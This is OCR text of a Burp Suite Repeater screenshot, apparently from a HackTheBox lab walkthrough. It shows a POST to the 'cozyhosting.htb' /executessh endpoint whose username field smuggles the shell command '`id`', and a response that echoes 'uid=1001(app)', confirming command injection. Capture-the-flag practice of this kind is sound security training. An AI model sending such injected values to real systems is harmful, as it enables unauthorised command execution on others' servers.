 1 2 3 4 5 EN 10.10.14.119 02:33 AM
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Mark Uche
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: http://cozyhosting.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer: http://cozyhosting.htb/admin
13 Cookie: JSESSIONID=C3DBF07639EA43D57365D4A0A2844297
14 Upgrade-Insecure-Requests: 1
15
16 host=127.0.0.1&username=`id`
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 30 Sep 2023 01:32:57 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname uid=1001(app): Name
or service not known
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 11
Done 412 bytes | 307 millis